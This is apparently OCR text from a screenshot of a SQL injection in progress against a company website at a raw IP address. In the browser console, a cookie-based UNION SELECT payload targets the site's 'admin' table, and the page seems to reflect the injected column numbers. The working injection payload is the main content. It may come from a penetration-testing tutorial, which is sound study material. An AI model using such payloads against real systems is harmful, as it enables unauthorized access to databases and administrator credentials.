 不安全 | 59.63.200.79:8004/shownews.asp
脱胎漆器有限公司
TUOTAIQIQU LIMITED COMPANY
页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
2
2
发布者：7 发布时间：8 阅读：9次
3
Elements Console Sources Network Performance Memory Application
top Filter Default levels
document.cookie="id="+escape("171 union select 1,2,3,4,5,6,7,8,9,10 from admin")
"id=171%20union%20select%201%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%20from%20admin"